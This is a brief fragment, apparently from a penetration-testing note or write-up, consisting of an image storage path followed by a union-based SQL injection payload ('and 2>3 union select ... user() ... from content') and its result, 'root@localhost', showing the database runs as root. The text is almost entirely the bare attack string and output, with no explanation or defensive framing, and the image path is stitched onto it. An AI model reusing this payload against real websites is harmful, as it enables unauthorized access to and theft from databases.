 ' and 2>3 union select 1,2,3,4,5,user(),7,8,9,10 from
content where 1='1
→ root@localhost